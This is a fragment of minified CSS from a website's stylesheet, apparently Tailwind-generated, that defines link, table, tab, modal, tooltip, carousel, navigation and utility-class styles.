li:before{--tw-text-opacity:1;color:rgb(36 71 255/var(--tw-text-opacity));content:"▪";font-size:1.5rem;position:absolute;right:calc(100% + .5rem)}.c-content a:not(.c-button):not(.no-override){background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4cde4a));background-image:linear-gradient(#4cde4a 0 0);background-position:0 100%;background-repeat:no-repeat;background-size:0 100%;border-radius:.125rem;position:relative;text-decoration-line:underline;-webkit-transition:color .3s ease-in-out,background-size .3s ease-in-out,background-position 0s ease-in-out .3s;transition:color .3s ease-in-out,background-size .3s ease-in-out,background-position 0s ease-in-out .3s;z-index:10}.c-content a:not(.c-button):not(.no-override):focus,.c-content a:not(.c-button):not(.no-override):hover{--tw-text-opacity:1;background-position:100% 100%;background-size:100% 100%;color:rgb(0 0 0/var(--tw-text-opacity))}.c-content mark{--tw-bg-opacity:1;background-color:rgb(235 252 96/var(--tw-bg-opacity))}.c-content pre{margin-bottom:3.5rem;margin-top:3.5rem;overflow-x:scroll;white-space:pre;width:100%;word-break:break-all}.c-content p code,.c-content pre{font-size:.875rem;-webkit-font-variant-ligatures:none;font-variant-ligatures:none}.c-content p code{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(237 241 244/var(--tw-bg-opacity));border-radius:.375rem;border-width:1px;padding:.125rem .5rem}.c-content hr,.c-content p code{border-color:rgb(170 178 176/var(--tw-border-opacity))}.c-content hr{--tw-border-opacity:1;margin-bottom:2rem;margin-top:2rem}.c-content table{border-radius:16px;overflow:hidden;width:100%}.c-content tr{--tw-bg-opacity:1;background-color:rgb(249 251 253/var(--tw-bg-opacity))}.c-content tr:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(237 241 244/var(--tw-bg-opacity))}.c-content td,.c-content th{border-right-width:1px;padding:1.5rem .25rem}@media (min-width:40rem){.c-content td,.c-content th{padding-left:.75rem;padding-right:.75rem}}.c-content td:first-child,.c-content th:first-child{padding-left:1rem}@media (min-width:40rem){.c-content td:first-child,.c-content th:first-child{padding-left:1.5rem}}.c-content td:last-child,.c-content th:last-child{border-right-width:0;padding-right:1rem}@media (min-width:40rem){.c-content td:last-child,.c-content th:last-child{padding-right:1.5rem}}.c-content th{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));border-right-color:rgb(255 255 255/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity));font-size:1.125rem;font-weight:400;text-align:left}.c-content td{--tw-border-opacity:1;border-right-color:rgb(0 0 0/var(--tw-border-opacity));font-size:1rem}.c-content>img{margin-bottom:1.5rem;margin-top:1.5rem}.wp-block-preformatted{padding:1rem}.wp-block-table{margin-bottom:2.5rem;margin-top:2.5rem;overflow-x:auto;width:100%}@media (min-width:48rem){.wp-block-table{margin-bottom:3.5rem;margin-top:3.5rem}}.wp-block-embed,.wp-block-image{display:block;margin-bottom:3.5rem;margin-top:3.5rem;width:100%}.wp-element-caption{font-family:JetBrains Mono,Courier New,monospace;font-size:.75rem;margin-top:1rem}.wp-block-spacer{display:none}.wp-block-embed iframe{width:100%}input.fui-error,textarea.fui-error{--tw-border-opacity:1;border-color:rgb(189 1 1/var(--tw-border-opacity));border-width:2px}.c-feed.js-show>div{--tw-translate-y:0;opacity:1}.c-feed.js-hide>div,.c-feed.js-show>div{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.c-feed.js-hide>div{--tw-translate-y:1.5rem;opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease}.c-feed>div{-webkit-transition:opacity .7s ease,-webkit-transform .7s ease;transition:opacity .7s ease,-webkit-transform .7s ease;transition:opacity .7s ease,transform .7s ease;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease}.c-feed-window{opacity:1}.c-feed-window[x-cloak]{opacity:0}.c-icon{fill:currentColor;display:inline-block;height:1rem;vertical-align:middle;width:1rem}button:focus{outline:1px dotted;outline:5px auto blue}.c-btn-menu .bar1,.c-btn-menu .bar2,.c-btn-menu .bar3{-webkit-transition:position .3s ease,opacity .3s ease,-webkit-transform .3s ease;transition:position .3s ease,opacity .3s ease,-webkit-transform .3s ease;transition:position .3s ease,transform .3s ease,opacity .3s ease;transition:position .3s ease,transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.c-btn-menu[aria-expanded=true] .bar1{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.c-btn-menu[aria-expanded=true] .bar2{left:50%;opacity:0;right:50%;width:0}.c-btn-menu[aria-expanded=true] .bar3{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.transition-button{-webkit-transition:color .3s ease-in-out,border .5s ease-in-out,background 0s ease 0s;transition:color .3s ease-in-out,border .5s ease-in-out,background 0s ease 0s}.transition-button:focus,.transition-button:hover{-webkit-transition:color .3s ease-in-out,border .5s ease-in-out,background 0s ease .5s;transition:color .3s ease-in-out,border .5s ease-in-out,background 0s ease .5s}.c-chevron{--tw-border-opacity:1;border-bottom-color:rgb(85 85 85/var(--tw-border-opacity));border-bottom-width:2px;border-left-color:rgb(85 85 85/var(--tw-border-opacity));border-left-width:2px;display:block;height:.5rem;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:.5rem}.c-chevron,.c-chevron.top-center{-webkit-transform:translate3d(0,-70%,0) rotate(-45deg);transform:translate3d(0,-70%,0) rotate(-45deg)}.c-chevron.js-active{-webkit-transform:translate3d(0,-25%,0) rotate(-135deg);transform:translate3d(0,-25%,0) rotate(-135deg)}.c-chevron.js-active.top-center{-webkit-transform:translate3d(0,-25%,0) rotate(135deg);transform:translate3d(0,-25%,0) rotate(135deg)}.c-tab:focus,.c-tab:hover{--tw-text-opacity:1;color:rgb(13 65 46/var(--tw-text-opacity))}.c-tab:focus{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);outline:none}.c-tab:focus,.c-tab[aria-selected=true]{-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.c-tab[aria-selected=true]{--tw-border-opacity:1;--tw-text-opacity:1;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);border-color:rgb(13 65 46/var(--tw-border-opacity));color:rgb(13 65 46/var(--tw-text-opacity))}.c-tab span{position:relative;top:0;-webkit-transition:top .3s ease-in;transition:top .3s ease-in}.c-tab-window{-webkit-transition:height .3s ease;transition:height .3s ease}.c-panel[aria-hidden=true]{display:none}.c-panel-enter{left:0;position:absolute;right:0;top:0;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.7s;transition-duration:.7s;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.c-panel-enter,.c-panel-enter .c-panel-image{-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter}.c-panel-enter .c-panel-image{-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.c-panel-enter-start{opacity:0}.c-panel-enter-start .c-panel-image{-webkit-transform:translate3d(-180px,0,0);transform:translate3d(-180px,0,0)}.c-panel-enter-end{opacity:1}.c-panel-enter-end .c-panel-image{-webkit-transform:translateZ(0);transform:translateZ(0)}.c-panel-leave,.c-panel-leave .c-panel-image{-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.4,0,1,1);transition-timing-function:cubic-bezier(.4,0,1,1)}.c-panel-leave-start{left:0;opacity:1;position:absolute;right:0;top:0}.c-panel-leave-start .c-panel-image{-webkit-transform:translate3d(-160px,0,0) scale(1);transform:translate3d(-160px,0,0) scale(1)}.c-panel-leave-end{opacity:0}.c-panel-leave-end .c-panel-image{-webkit-transform:translateZ(0) scale(.7);transform:translateZ(0) scale(.7)}.dots button{display:block;height:2.5rem;padding:.25rem;width:2.5rem}.dots button:focus{outline:2px solid transparent;outline-offset:2px}.slick-dot-icon{--tw-bg-opacity:1;background-color:rgb(170 178 176/var(--tw-bg-opacity));border-radius:9999px;cursor:pointer;display:inline-block;height:.75rem;overflow:hidden;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:.75rem}.slick-active .slick-dot-icon,.slick-dot-icon:focus,.slick-dot-icon:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.slick-active .slick-dot-icon{-webkit-animation:activeDot .5s;animation:activeDot .5s;width:2.5rem}.slick-sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.slick-slider .slick-track{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/dist/fonts/cursor-hand.svg),pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.slick-slide{opacity:.2;-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.slick-slide.slick-active{opacity:1}@-webkit-keyframes activeDot{0%{width:.75rem}20%{width:2.75rem}to{width:2.5rem}}@keyframes activeDot{0%{width:.75rem}20%{width:2.75rem}to{width:2.5rem}}.scrollbar-container::-webkit-scrollbar{height:32px;width:32px}.scrollbar-container::-webkit-scrollbar-track{background-color:#f1f1f1;border-radius:4px;margin:0 32px}.scrollbar-container::-webkit-scrollbar-thumb{background-color:#000;background-image:url(/dist/fonts/scrollbar-lines.svg);background-position:50%;background-repeat:no-repeat;border-radius:4px;cursor:move}.scrollbar-container::-webkit-scrollbar-thumb:after{content:"||"}.scrollbar-button::-webkit-scrollbar-button{height:32px;width:32px}.scrollbar-container{scrollbar-height:32px;scrollbar-width:32px}.scrollbar-container::-moz-scrollbar-track{background-color:#f1f1f1;border-radius:4px;margin:0 32px}.scrollbar-container::-moz-scrollbar-thumb{background-color:#000;background-image:url(/dist/fonts/scrollbar-lines.svg);background-position:50%;background-repeat:no-repeat;border-radius:4px;cursor:move}.c-tooltip{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:tooltip;animation-name:tooltip;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-filter:drop-shadow(rgba(0,0,0,.1) 0 6px 10px);filter:drop-shadow(rgba(0,0,0,.1) 0 6px 10px);position:relative;-webkit-transform:translate3d(-50%,-1.25rem,0);transform:translate3d(-50%,-1.25rem,0);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.c-tooltip[x-cloak]{display:none}.c-tooltip .p:after{border:10px solid transparent;border-top-color:#fff;content:"";left:50%;margin-left:-10px;position:absolute;top:100%;-webkit-transition:left .3s ease;transition:left .3s ease}.c-tooltip.left{-webkit-transform:translate3d(-22px,-1.25rem,0);transform:translate3d(-22px,-1.25rem,0)}.c-tooltip.left .p:after{left:9%}.c-tooltip.right{-webkit-transform:translate3d(calc(-100% + 22px),-1.25rem,0);transform:translate3d(calc(-100% + 22px),-1.25rem,0)}.c-tooltip.right .p:after{left:91%}@-webkit-keyframes tooltip{0%{bottom:70%;opacity:0}to{bottom:100%;opacity:1}}@keyframes tooltip{0%{bottom:70%;opacity:0}to{bottom:100%;opacity:1}}.c-modal-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.c-modal-enter .c-modal-box{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.c-modal-enter-start{opacity:0}.c-modal-enter-start .c-modal-box{--tw-translate-x:1.5rem;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.c-modal-enter-end{opacity:1}.c-modal-enter-end .c-modal-box{--tw-translate-x:0;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.c-modal-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.c-modal-leave .c-modal-box{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.c-modal-leave-start{opacity:1}.c-modal-leave-start .c-modal-box{--tw-translate-x:0;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.c-modal-leave-end{opacity:0}.c-modal-leave-end .c-modal-box{--tw-translate-x:1.5rem;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.c-nav-panel{--tw-translate-x:100%;--tw-blur:blur(16px);opacity:0;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.c-nav-panel,.c-nav-panel.js-active{-webkit-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.c-nav-panel.js-active{--tw-translate-x:0;--tw-blur:blur(0);opacity:1}.c-toast[x-cloak]{display:none}[x-ref=header-bar]{background-color:transparent;padding-top:4rem}@media (min-width:48rem){[x-ref=header-bar]{padding-top:3rem}}[x-ref=header-bar]{-webkit-transition:padding-top .2s ease-in-out,background-color .2s ease-in-out;transition:padding-top .2s ease-in-out,background-color .2s ease-in-out}[x-ref=header-bar].js-fixed{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));padding-top:1.5rem}[x-ref=functional-nav]{-webkit-filter:blur(0);filter:blur(0);opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out,-webkit-filter .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out,-webkit-filter .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,filter .2s ease-in-out;transition:transform .2s ease-in-out,opacity .2s ease-in-out,filter .2s ease-in-out,-webkit-transform .2s ease-in-out,-webkit-filter .2s ease-in-out}[x-ref=functional-nav].js-out{-webkit-filter:blur(1px);filter:blur(1px);opacity:0;-webkit-transform:translate3d(0,-105%,0);transform:translate3d(0,-105%,0)}[x-ref^=subnav-]{height:0;overflow:hidden;-webkit-transition:height .4s ease-in-out 0s,visibility 0s .4s;transition:height .4s ease-in-out 0s,visibility 0s .4s;visibility:hidden}[x-ref^=subnav-].js-visible{display:block;-webkit-transition:height .4s ease-in-out 0s,visibility 0s;transition:height .4s ease-in-out 0s,visibility 0s;visibility:visible}[x-ref^=subnav-] [data-dropdown]{border-radius:0;opacity:0;-webkit-transition:border-radius .4s ease-in-out 0s,opacity .4s ease-in-out 0s;transition:border-radius .4s ease-in-out 0s,opacity .4s ease-in-out 0s}[x-ref^=subnav-].js-visible [data-dropdown]{border-radius:24px;opacity:1;-webkit-transition:border-radius .4s ease-in-out .1s,opacity .4s ease-in-out 0s;transition:border-radius .4s ease-in-out .1s,opacity .4s ease-in-out 0s}@-webkit-keyframes sticky{0%{opacity:0;-webkit-transform:translate3d(0,-105%,0);transform:translate3d(0,-105%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes sticky{0%{opacity:0;-webkit-transform:translate3d(0,-105%,0);transform:translate3d(0,-105%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes stickyout{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-105%,0);transform:translate3d(0,-105%,0)}}@keyframes stickyout{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-105%,0);transform:translate3d(0,-105%,0)}}@-webkit-keyframes mobilefade{0%{opacity:0}to{opacity:1}}@keyframes mobilefade{0%{opacity:0}to{opacity:1}}.overlay-gradient{background:linear-gradient(26.41deg,#040619 27.14%,transparent 91.75%)}.fx,[x-fx-cloak]{opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .5s ease,-webkit-transform .5s ease,-webkit-filter .5 ease;transition:opacity .5s ease,-webkit-transform .5s ease,-webkit-filter .5 ease;transition:opacity .5s ease,transform .5s ease,filter .5 ease;transition:opacity .5s ease,transform .5s ease,filter .5 ease,-webkit-transform .5s ease,-webkit-filter .5 ease}.fx.fx-in,[x-fx-cloak].fx-in{opacity:1}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-inset-x-p24{left:-1.5rem;right:-1.5rem}.inset-x-0{left:0;right:0}.inset-y-0{bottom:0;top:0}.-bottom-p128{bottom:-8rem}.-right-p64{right:-4rem}.-top-p1{top:-.0625rem}.-top-p72{top:-4.5rem}.bottom-0{bottom:0}.bottom-full{bottom:100%}.left-0{left:0}.left-1\/2{left:50%}.left-paired-img-plus{left:calc(50% + 1rem)}.right-0{right:0}.right-p16{right:1rem}.right-p24{right:1.5rem}.right-p4{right:.25rem}.right-p8{right:.5rem}.right-paired-img-plus{right:calc(50% + 1rem)}.top-0{top:0}.top-1\/2{top:50%}.top-full{top:100%}.top-p12{top:.75rem}.top-p16{top:1rem}.top-p24{top:1.5rem}.top-p4{top:.25rem}.top-p6{top:.375rem}.top-p8{top:.5rem}.z-0{z-index:0}.z-1{z-index:1}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.m-p24{margin:1.5rem}.-mx-p16{margin-left:-1rem;margin-right:-1rem}.-mx-p24{margin-left:-1.5rem;margin-right:-1.5rem}.-mx-p32{margin-left:-2rem;margin-right:-2rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-p16{margin-left:1rem;margin-right:1rem}.mx-p24{margin-left:1.5rem;margin-right:1.5rem}.mx-p8{margin-left:.5rem;margin-right:.5rem}.my-p16{margin-bottom:1rem;margin-top:1rem}.my-p24{margin-bottom:1.5rem;margin-top:1.5rem}.my-p32{margin-bottom:2rem;margin-top:2rem}.my-p40{margin-bottom:2.5rem;margin-top:2.5rem}.my-p56{margin-bottom:3.5rem;margin-top:3.5rem}.my-p64{margin-bottom:4rem;margin-top:4rem}.-mb-p24{margin-bottom:-1.5rem}.-mb-p64{margin-bottom:-4rem}.-mb-p8{margin-bottom:-.5rem}.-ml-p2{margin-left:-.125rem}.-ml-p32{margin-left:-2rem}.-ml-p4{margin-left:-.25rem}.-ml-p8{margin-left:-.5rem}.-mr-p2{margin-right:-.125rem}.-mt-p24{margin-top:-1.5rem}.-mt-p3{margin-top:-.1875rem}.-mt-p32{margin-top:-2rem}.-mt-p64{margin-top:-4rem}.-mt-p72{margin-top:-4.5rem}.-mt-p8{margin-top:-.5rem}.mb-none{margin-bottom:0}.mb-p12{margin-bottom:.75rem}.mb-p16{margin-bottom:1rem}.mb-p24{margin-bottom:1.5rem}.mb-p32{margin-bottom:2rem}.mb-p48{margin-bottom:3rem}.mb-p56{margin-bottom:3.5rem}.mb-p64{margin-bottom:4rem}.mb-p8{margin-bottom:.5rem}.mb-p96{margin-bottom:6rem}.ml-auto{margin-left:auto}.ml-logo{margin-left:4rem}.ml-none{margin-left:0}.ml-p12{margin-left:.75rem}.ml-p16{margin-left:1rem}.ml-p32{margin-left:2rem}.ml-p4{margin-left:.25rem}.ml-p40{margin-left:2.5rem}.ml-p8{margin-left:.5rem}.mr-auto{margin-right:auto}.mr-p12{margin-right:.75rem}.mr-p16{margin-right:1rem}.mr-p24{margin-right:1.5rem}.mr-p32{margin-right:2rem}.mr-p4{margin-right:.25rem}.mr-p8{margin-right:.5rem}.mt-auto{margin-top:auto}.mt-p12{margin-top:.75rem}.mt-p16{margin-top:1rem}.mt-p24{margin-top:1.5rem}.mt-p32{margin-top:2rem}.mt-p40{margin-top:2.5rem}.mt-p48{margin-top:3rem}.mt-p56{margin-top:3.5rem}.mt-p64{margin-top:4rem}.mt-p72{margin-top:4.5rem}.mt-p8{margin-top:.5rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.table{display:table}.contents{display:contents}.hidden{display:none}.aspect-square{aspect-ratio:1/1}.h-auto{height:auto}.h-full{height:100%}.h-img{height:42rem}.h-none{height:0}.h-p12{height:.75rem}.h-p128{height:8rem}.h-p14{height:.875rem}.h-p16{height:1rem}.h-p2{height:.125rem}.h-p20{height:1.25rem}.h-p24{height:1.5rem}.h-p256{height:16rem}.h-p28{height:1.75rem}.h-p32{height:2rem}.h-p4{height:.25rem}.h-p40{height:2.5rem}.h-p48{height:3rem}.h-p56{height:3.5rem}.h-p64{height:4rem}.w-1\/2{width:50%}.w-2\/3{width:66.666667%}.w-3\/5{width:60%}.w-auto{width:auto}.w-full{width:100%}.w-img{width:42rem}.w-logo-sm{width:11.125rem}.w-p12{width:.75rem}.w-p128{width:8rem}.w-p14{width:.875rem}.w-p16{width:1rem}.w-p20{width:1.25rem}.w-p24{width:1.5rem}.w-p256{width:16rem}.w-p28{width:1.75rem}.w-p32{width:2rem}.w-p40{width:2.5rem}.w-p56{width:3.5rem}.w-p64{width:4rem}.w-p80{width:5rem}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-p1024{max-width:64rem}.max-w-p1080{max-width:67.5rem}.max-w-p1280{max-width:80rem}.max-w-p1440{max-width:90rem}.max-w-p448{max-width:28rem}.max-w-p512{max-width:32rem}.max-w-p768{max-width:48rem}.max-w-screen-mq1024{max-width:64rem}.flex-1{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.flex-shrink-0,.shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-grow-0{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.grow-0{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.basis-1\/2{-ms-flex-preferred-size:50%;flex-basis:50%}.basis-1\/3{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%}.basis-1\/4{-ms-flex-preferred-size:25%;flex-basis:25%}.origin-center{-webkit-transform-origin:center;transform-origin:center}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 